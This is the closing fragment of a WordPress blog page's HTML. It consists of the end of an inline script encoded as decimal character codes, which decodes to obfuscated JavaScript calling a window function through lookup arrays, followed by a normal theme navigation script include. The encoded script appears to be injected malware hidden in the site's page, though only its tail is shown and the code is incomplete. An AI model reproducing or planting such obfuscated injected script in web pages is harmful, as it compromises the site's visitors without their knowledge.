93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
</body>
</html>
